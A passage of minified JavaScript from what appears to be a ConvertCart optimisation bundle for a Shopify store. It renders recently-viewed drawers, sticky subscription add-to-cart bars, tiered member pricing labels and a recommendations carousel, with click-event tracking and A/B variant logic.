i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.productname"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rv-pro-action a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("clicked.viewproduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(s)})),c();const l=i.length;i.length>=1&&a.show(),t(".cc-recent-count").text(l)})),a.on("click",".cc-rv-sticky",(function(t){t.preventDefault(),l(),e.trigger("Clicked.eyeicon")})),a.on("click",".cc-close",(function(){l(),e.trigger("Clicked.close")})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||a.hasClass("cc-rv-open")&&(a.removeClass("cc-rv-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(149)))).then((()=>n(150))).then((()=>this.insertHTML("prepend-to","body",n(151)))).then((()=>{this.snippets.ccRRVproduct=n(152)})).then((()=>n(72)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const{ctx:i,randId:r,snippets:a}=e,s=t(`#${r}rv-section`),o=s.find(".cc-rv-content .swiper-wrapper");let c;function l(){let e,n;o.find(".cc-rvp-list:not(.cc-review__loaded)").length&&(e=o.find(".cc-rvp-list:not(.cc-review__loaded)").eq(0),n=e.attr("data-product_url"),function(e){const n=t(`.cc-rvp-list[data-product_url="${e}"]`);fetch(e).then((e=>e.text())).then((e=>{n.addClass("cc-review__loaded");var i=JSON.stringify(e),r=JSON.parse(i);t(r).find(".product__info-wrapper .rating").html()&&n.find(".cc-review-sec").append(t(r).find(".product__info-wrapper .rating").html()),l()}))}(n))}function p(){s.hasClass("cc-rvp-open")?(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active")):(s.addClass("cc-rvp-open"),t("body").addClass("cc-rvp-active"))}t("body").addClass("ccRecent"),t(document).find(".cc-topbar-wrap .SSO_popup_register").length?t("body").addClass("cc-market-active"):t(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?t("body").addClass("cc-member-active"):t("body").addClass("cc-elite-active"),i.ccart("get","productsViewed",(n=>{c=(n||[]).slice(-12),c.reverse(),c.forEach((n=>{const i=t(a.ccRRVproduct),r=`${n.url}`,s=parseFloat(n.price).toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,"),c=n.field1,l=c.split("|").pop().trim(),p=c.split("|")[0];var d,u;i.find(".cc-market-price.market span.price-value").text(`$${s}`),i.find(".cc-market-price.member span.price-value").text(`$${l}`),i.find(".cc-market-price.elite span.price-value").text(`$${p}`),i.find(".cc-rvp-image img").attr("src",n.image),i.find(".cc-rvp-image img").attr("alt",n.name),i.attr("data-product_url",r),i.find(".cc-rvp-title a").attr("href",r).text((u=75,(d=n.name).length>u?d.slice(0,u-1)+"…":d)),i.find(".cc-rvp-link").attr("href",r),i.find(".cc-rvp-image a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductImage"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-title a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ProductName"),setTimeout((()=>{window.location.href=i}),1e3)})),i.find(".cc-rvp-view-product a").on("click",(function(n){const i=t(this).attr("href");n.preventDefault(),e.trigger("Clicked.ViewProduct"),setTimeout((()=>{window.location.href=i}),1e3)})),i.appendTo(o)})),l(),1==c.length?s.addClass("cc-one-product"):s.removeClass("cc-one-product"),2==c.length?s.addClass("cc-two-product"):s.removeClass("cc-two-product"),c.length>0&&s.show(),0==c.length&&s.hide()})),s.find(".cc-rv-sticky").on("click",(t=>{t.preventDefault(),p(),e.trigger("clicked.recentlyviewed")})),s.find(".cc-rv-next").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Next")})),s.find(".cc-rv-prev").on("click",(t=>{t.preventDefault(),e.trigger("Clicked.Previous")})),s.find(".cc-close").on("click",(t=>{t.preventDefault(),p(),e.trigger("Clicked.close")})),t(".product__info-container .product-form-wrapper .product-form__submit").on("click",(()=>{e.trigger("clicked.addtocart")})),t(document).on("click",(e=>{t(e.target).closest(".cc-rv-section").length||s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))})),t("nav ul.tmenu_nav li.tmenu_item_has_child a").on("mouseenter",(function(){s.hasClass("cc-rvp-open")&&(s.removeClass("cc-rvp-open"),t("body").removeClass("cc-rvp-active"))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>n(74)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t(document).find(".product");i.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){e.trigger(`Clicked.${t(this).next().find(".title").text()}`)})),i.on("click","#subscriptionForm .new_subscription_btn",(function(){e.trigger(`Clicked.${t(this).text()}`)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(153)))).then((()=>this.insertHTML("prepend-to","body",n(154)))).then((()=>n(76)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&(t(this).find("input").trigger("click"),t(this).find("label").trigger("click"))})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(155)))).then((()=>this.insertHTML("prepend-to","body",n(156)))).then((()=>n(78)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("label").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),e.trigger(`Clicked.${t(this).next().find(".title").text()}`),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),300)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(157)))).then((()=>this.insertHTML("insert-after","#menu-drawer .menu-drawer__navigation ul li:has(> a[href='/collections/bundles'])",n(158)))).then((()=>n(80)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(document).find("#menu-drawer .menu-drawer__navigation ul li a").on("click",(function(n){const i=t(this).attr("href"),r=t(this).text().trim();e.trigger(`Clicked.${r}`),n.preventDefault(),setTimeout((()=>{window.location.href=i}),1e3)})),t(document).find(".product-form__buttons .product-form__submit").on("click",(()=>{e.trigger("Clicked.AddToCart")})),t(document).find(".product--grid li.swiper-slide .card-wrapper .cc-add-to-cart-new").on("click",(()=>{e.trigger("Clicked.AddToCart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(159)))).then((()=>{this.snippets.insertRecoPosition=n(160)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(161)})).then((()=>n(82)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l;function p(e,t,n){e<=1?r(".cc-siemaReco-prev").addClass("cc-arrow-disable"):r(".cc-siemaReco-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siemaReco-next").addClass("cc-arrow-disable"):r(".cc-siemaReco-next").removeClass("cc-arrow-disable")}function d(e){var t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&p(n,i,5),t>=1024&&t<=1280&&p(n,i,4),t>=769&&t<=999&&p(n,i,2),t>=550&&t<=768&&p(n,i,2),t>=320&&t<=549&&p(n,i,1)}function u(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function h(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-customReco-sliderWrapper.cc-customScroll-bar").append(l)}))}function f(){r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`${`https://${l}.convertcart.com/reco/block/08779281/jhen32?attr=1`}`).then((e=>e.json())).then((t=>{var n,c,l,p,f,m;t.products.length&&(n=t.products.length,c=100,l=100,p="",f="jhen32",m="homepage",window.ccEventLog({event:"recoLoaded",count:n,responseDelay:c,requestDelay:l,campaignId:s,variant:o,srcIds:p,blockId:f,pageType:m}),r("#shopify-section-template--15510090580048__cc_join_banner_nwwMiC").before(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-customReco-mainTitle").text("Check out these!"),i.show(),h(t.products,"homepage",i,"jhen32"),function(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-customReco-sliderWrapper.cc-customScroll-bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),d(this)},onChange(){this.updateDots(),d(this)}});const s=n.find(".cc-siemaReco-prev"),o=n.find(".cc-siemaReco-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev(),u("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}("jhen32","homepage",i,undefined),function(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}(t.products.length,"","jhen32","homepage"))}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco10267376").length&&(r(".cc-dailyhighclub-reoco").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length&&(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco10267376"),e.trigger("visible"),f()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(162)))).then((()=>{this.snippets.ccsavehardHprice=n(163)})).then((()=>{this.snippets.ccsavehardHpriceaddtocart=n(164)})).then((()=>n(84)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsavehardHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-hardcode-Hprice-93414043").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){const t=i(this).parents("li");t.find(".cc-addtocart-hardcode-Hprice-55531444").length||t.append(e.snippets.ccsavehardHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-hardcode-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".grid__item "),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out").length?i(this).parents("li").addClass("cc-sold-product"):i(this).parents("li").removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(165)))).then((()=>this.insertHTML("prepend-to","body",n(166)))).then((()=>n(86)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".cc-atc-sticky-89817619");var r=t(document).find(".product");function a(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(i.find(".cc-total-price-section .cc-total").html(""),i.find(".cc-total-price-section .cc-total-save").html(""),e.length){const t=e.next().find(".subscription-option__header p").clone(),n=e.next().find(".subscription-option__prices .subscription-option__price").html(),r=e.next().find(".subscription-option__price--compare").html();i.find(".cc-total-price-section .cc-total").append(t),i.find(".cc-per-price-section").html(`${n}<span>Cancel anytime.</span>`),null!=r&&i.find(".cc-total-price-section .cc-total-save").append(`<div class="cc-save">${r}</div>`)}}function s(){var e;let n=0;t(".shopify-section-header-sticky").length&&(n=t(".shopify-section-header-sticky").height()),e=t(".shopify-section-header-sticky.shopify-section-header-hidden").length?t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-10:t(document).find(".checkout-wrapper .new_subscription_btn").offset().top-n,document.body.scrollTop>e||document.documentElement.scrollTop>e?t("body").addClass("cc-Primo-scroll-active"):t("body").removeClass("cc-Primo-scroll-active")}setTimeout(a,1e3),setTimeout((function(){const e=r.find("#subscriptionForm .option-wrapper input:checked");if(e.length){const t=e.attr("id");i.find(".cc-price-option").val(t)}}),1600),setTimeout((function(){r.find("#subscriptionForm .option-wrapper").each((function(){const e=t(this).find(".subscription-option__header .title").text(),n=t(this).find("input").attr("id");i.find(".cc-price-option").append(`<option value="${n}">${e}</option>`)})),i.find(".cc-price-option").on("change",(function(){const e=t(this).val();r.find("#subscriptionForm .option-wrapper").each((function(){const n=t(this).find("input").attr("id");e==n&&t(this).find("input").trigger("click")})),setTimeout(a,500)})),r.on("click",'#subscriptionForm .option-wrapper input[type="radio"]',(function(){const n=t(this).attr("id");i.find(".cc-price-option").val(n),setTimeout(a,500),e.trigger(`Clicked.${t(this).next().find(".title.h2").text()}`)}))}),1e3),i.find(".cc-action-atc").on("click",(function(){const n=t(this);n.addClass("cc-loading"),r.find("#subscriptionForm .new_subscription_btn").trigger("click"),e.trigger(`Clicked.${t(this).text()}`),setTimeout((()=>{n.removeClass("cc-loading")}),2e3)})),s(),window.addEventListener("scroll",(()=>{s()}),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(167)))).then((()=>{this.snippets.ccprimoButton=n(168)})).then((()=>this.insertHTML("prepend-to","body",n(169)))).then((()=>n(88)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),i=n(0);!function e(t,n){i(t).length?n():setTimeout(e,200,t,n)}(".new_black",(()=>{i(".new_black .price-CTA-wrapper .billing-label.desktop-hidden").prepend(e.snippets.ccprimoButton),i(".cc-primo-button a").on("click",(function(t){t.preventDefault(),e.trigger("clicked.cancelanytime"),i("body").addClass("cc-primo-popup-shown")})),i(".cc-primo-overlay .cc-primo-close").on("click",(function(t){t.preventDefault(),e.trigger("clicked.popupclose"),i("body").removeClass("cc-primo-popup-shown")}))})),t((()=>{i(".new_black.fixed").length?i("body").addClass("cc-atc-active"):i("body").removeClass("cc-atc-active")}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(170)))).then((()=>{this.snippets.ccsaveHprice=n(171)})).then((()=>n(90)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;function a(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}function s(){var e,n,s;window.innerWidth>990&&(!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),e=t(".cc-pricing-table-banner-wrap"),n=t(".cc-pricing-table-member-cell"),s=t(".product-form-wrapper"),e.insertAfter(s),n.insertAfter(s),a())}s(),t(window).on("resize",(function(){s()})),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{window.innerWidth>990&&a()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(172)))).then((()=>n(92)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);t(window).width()>=1e3&&(t(document).on("click",".product__info-wrapper .rating",(()=>{window.scrollTo(0,t("#stamped-main-widget").offset().top-20),e.trigger("Clicked.Reviews")})),t(document).on("scroll mousedown DOMMouseScroll mousewheel keyups",'.product-form__buttons button[name="add"]',(()=>{e.trigger("Clicked.Addtocart")})))}},(e,t,n)=>{"use strict";const i=n(7),r=n(10),a=n(94),s=n(2);let o,c,l;const p=()=>{},d=e=>"number"==typeof e,u=a((e=>{if(d(o)&&o>0){const t=i.get(c,{});d(t.variant)?e(0!==t.variant):s.ccart("get","userVariant",(t=>{d(t)?(i.set(c,{variant:t}),r.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){o=e.globalCG,l=e.googleAnalyticsId,c=`ccd:${e.domainId}`,u(p)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,i=!1;return function(r){i?r(n):(t.push(r),1===t.length&&e((e=>{for(n=e,i=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:i}=n(8),r=n(7),a=n(96),s=n(11),o=n(34),c=n(4),l=n(2),p=n(100),d=n(93),u=n(174),h=n(6),f=e=>void 0===e,m=e=>!f(e);const g="test",v="succeeded";const b=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),x=b?b[1]:null,w=b?b[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,b=n?e.variants.findIndex((e=>!!e)):-1,y=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return c.i(y,...t)},S=`cc:${e.id}`;let C=!1,_=!1,E=null,T=null,P=null,M=!1;function $(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const i=e.variants[n];return i&&t.usedCampaignTypes[i.type]}(n)}function z(e){r.set(S,a(e,["id"]))}const I=["pageId","timestamp","bstate","keep"];function O(n){k("state",n);const r=l.assign({},E,n);!function(n,i){if(!e.isPreview){const r=a(n,I),c=a(i,I);s(r,c)||(u.emit(`state:${e.id}`,r),z(r),o.sendState(r,t.googleAnalyticsId))}}(r,E),E=r,P.delta=n,P.campaignState=E,k("props",P),i((()=>T.updateProps(P)),`camp.${e.id}`)}function L(t){k("event",t),e.isPreview||o.event(l.assign({campaignId:E.id,variant:E.variant},t))}const N=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{f(E.variant)&&(E.variant=p(e.id,e.variants));const n=e.variants[E.variant];if(n){P={campaignState:E,onChange:O,campaign:e,variant:n,onEvent:L};const i=$(E.variant);T=new i(P,t),O({state:E.state||"shown"})}else k(`Missing variant ${E.variant}`)}));function A(){_&&(M||m(E.variant))&&(C||function(){if(m(E.variant)){const e=$(E.variant);return e&&e.skipRules(E)}return!1}())&&N()}function R(){E=function(){const t=r.get(S,{});return t.id=e.id,t}(),n&&(E.variant=b);const t=E.variant,i=(m(t)?e.variants[t]:null)?$(t):null;!i||i.needRemote(E)?l.ccart("get",`widgets.${e.id}`,(t=>{E=t||{},E.id=e.id,n&&(E.variant=b),z(a(E,I)),_=!0,A()})):(_=!0,A())}this.getRuleResult=()=>C,this.getVariant=()=>E&&E.variant,function(){if(e.isPreview)E={id:e.id,variant:e.previewVariant},N();else{const n=e.status===g;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(x){const t=w.indexOf(e)>=0;return"allow"===x?t:!t}return!0}(e.id)?k("not.allowed"):(n&&k("running.test"),e.segment?(0,t.usedRules[e.segment.type])(e.segment,(e=>{k(`Rule ${e}`),C=e,A()}),t.usedRules,e.id):(k("No 